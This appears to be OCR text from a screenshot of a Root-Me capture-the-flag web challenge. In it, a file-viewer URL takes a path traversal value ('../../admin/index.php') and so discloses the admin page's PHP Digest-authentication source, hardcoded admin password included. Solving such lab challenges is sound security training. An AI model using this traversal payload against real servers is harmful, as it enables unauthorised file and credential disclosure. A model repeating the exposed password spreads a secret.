 Challenges/Web - Server : Local
challenge01.root-me.org/web-serve
challenge01.root-me.org/web-serveur/ch16/?files=esprit&f=../../admin/index.php
Root Me
File viewer v 0.01
| sysadm | reseau | esprit | crypto | coding | archives |
index.html
artgfx
File : ../../admin/index.php
<?php
function http_digest_parse($txt)
{
    $needed_parts = array('nonce'=>1, 'nc'=>1, 'cnonce'=>1, 'qop'=>1, 'username'=>1, 'uri'=>1, 'response'=>1);
    $data = array();
    $keys = implode('|', array_keys($needed_parts));
    preg_match_all('@(' . $keys . ')=(?:([\'"])([^\2]+?)\2|([^\s,]+))@', $txt, $matches, PREG_SET_ORDER);
    foreach ($matches as $m) {
        $data[$m[1]] = $m[3] ? $m[3] : $m[4];
        unset($needed_parts[$m[1]]);
    }
    return $needed_parts ? false : $data;
}
function auth($realm){
    header('HTTP/1.1 401 Unauthorized');
    header('WWW-Authenticate: Digest realm="'.$realm.'",qop="auth",nonce="'.uniqid().'",opaque="'.md5($realm).'"');
    die($realm);
}
$realm = 'PHP Restricted area';
$users = array('admin' => 'OpbNJ60xYpvAQU8');
if (empty($_SERVER['PHP_AUTH_DIGEST'])) {
  auth($realm);
}